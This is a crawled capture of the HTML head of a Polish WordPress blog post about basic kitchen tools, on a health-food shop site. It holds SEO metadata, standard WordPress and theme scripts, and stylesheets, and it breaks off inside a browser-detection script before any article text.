

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni
body_size: 31150
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://szpinaksklep.pl/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
		<title>Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni</title>
	<meta name="description" content="Wprowadzenie Każda dobrze funkcjonująca kuchnia wymaga odpowiedniego zestawu narzędzi kuchennych, które ułatwiają przygotowywanie posiłków i proces gotowania. Bez tych narzędzi, przygotowanie pysznych dań może być trudniejsze i bardziej czasochłonne. W tym artykule przyjrzymy się podstawowemu wyposażeniu każdej kuchni i omówimy ich różnorodne zastosowania. Naczynia i garnki Talerze: Talerze są niezbędnym elementem każdej kuchni. Służą do" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Szpinak Sklep – sklep ze zdrową żywnością |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni" />
		<meta property="og:description" content="Wprowadzenie Każda dobrze funkcjonująca kuchnia wymaga odpowiedniego zestawu narzędzi kuchennych, które ułatwiają przygotowywanie posiłków i proces gotowania. Bez tych narzędzi, przygotowanie pysznych dań może być trudniejsze i bardziej czasochłonne. W tym artykule przyjrzymy się podstawowemu wyposażeniu każdej kuchni i omówimy ich różnorodne zastosowania. Naczynia i garnki Talerze: Talerze są niezbędnym elementem każdej kuchni. Służą do" />
		<meta property="og:url" content="https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni" />
		<meta property="article:published_time" content="2023-06-25T16:01:31+00:00" />
		<meta property="article:modified_time" content="2023-06-25T16:01:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni" />
		<meta name="twitter:description" content="Wprowadzenie Każda dobrze funkcjonująca kuchnia wymaga odpowiedniego zestawu narzędzi kuchennych, które ułatwiają przygotowywanie posiłków i proces gotowania. Bez tych narzędzi, przygotowanie pysznych dań może być trudniejsze i bardziej czasochłonne. W tym artykule przyjrzymy się podstawowemu wyposażeniu każdej kuchni i omówimy ich różnorodne zastosowania. Naczynia i garnki Talerze: Talerze są niezbędnym elementem każdej kuchni. Służą do" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#article","name":"Narz\u0119dzia kuchenne: Podstawowe wyposa\u017cenie ka\u017cdej kuchni","headline":"Narz\u0119dzia kuchenne: Podstawowe wyposa\u017cenie ka\u017cdej kuchni","author":{"@id":"https:\/\/szpinaksklep.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/szpinaksklep.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/szpinaksklep.pl\/wp-content\/uploads\/2023\/06\/carrots-2106825_1280.jpg","width":1280,"height":853},"datePublished":"2023-06-25T18:01:31+02:00","dateModified":"2023-06-25T18:01:31+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#webpage"},"isPartOf":{"@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/szpinaksklep.pl\/#listItem","position":1,"name":"Dom"}]},{"@type":"Organization","@id":"https:\/\/szpinaksklep.pl\/#organization","name":"Catering dietetyczny","url":"https:\/\/szpinaksklep.pl\/"},{"@type":"Person","@id":"https:\/\/szpinaksklep.pl\/author\/admin#author","url":"https:\/\/szpinaksklep.pl\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c83356b7eb89c7da0ca9239e1452b2b4?s=96&d=identicon&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#webpage","url":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni","name":"Narz\u0119dzia kuchenne: Podstawowe wyposa\u017cenie ka\u017cdej kuchni","description":"Wprowadzenie Ka\u017cda dobrze funkcjonuj\u0105ca kuchnia wymaga odpowiedniego zestawu narz\u0119dzi kuchennych, kt\u00f3re u\u0142atwiaj\u0105 przygotowywanie posi\u0142k\u00f3w i proces gotowania. Bez tych narz\u0119dzi, przygotowanie pysznych da\u0144 mo\u017ce by\u0107 trudniejsze i bardziej czasoch\u0142onne. W tym artykule przyjrzymy si\u0119 podstawowemu wyposa\u017ceniu ka\u017cdej kuchni i om\u00f3wimy ich r\u00f3\u017cnorodne zastosowania. Naczynia i garnki Talerze: Talerze s\u0105 niezb\u0119dnym elementem ka\u017cdej kuchni. S\u0142u\u017c\u0105 do","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/szpinaksklep.pl\/#website"},"breadcrumb":{"@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#breadcrumblist"},"author":{"@id":"https:\/\/szpinaksklep.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/szpinaksklep.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/szpinaksklep.pl\/wp-content\/uploads\/2023\/06\/carrots-2106825_1280.jpg","@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni\/#mainImage","width":1280,"height":853},"primaryImageOfPage":{"@id":"https:\/\/szpinaksklep.pl\/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#mainImage"},"datePublished":"2023-06-25T18:01:31+02:00","dateModified":"2023-06-25T18:01:31+02:00"},{"@type":"WebSite","@id":"https:\/\/szpinaksklep.pl\/#website","url":"https:\/\/szpinaksklep.pl\/","name":"Catering dietetyczny","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/szpinaksklep.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Szpinak Sklep – sklep ze zdrową żywnością &raquo; Kanał z wpisami" href="https://szpinaksklep.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Szpinak Sklep – sklep ze zdrową żywnością &raquo; Kanał z komentarzami" href="https://szpinaksklep.pl/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/szpinaksklep.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://szpinaksklep.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://szpinaksklep.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://szpinaksklep.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://szpinaksklep.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://szpinaksklep.pl/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://szpinaksklep.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://szpinaksklep.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://szpinaksklep.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://szpinaksklep.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szpinaksklep.pl/wp-json/wp/v2/posts/4665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szpinaksklep.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://szpinaksklep.pl/?p=4665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szpinaksklep.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszpinaksklep.pl%2Fnarzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szpinaksklep.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszpinaksklep.pl%2Fnarzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/szpinaksklep.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

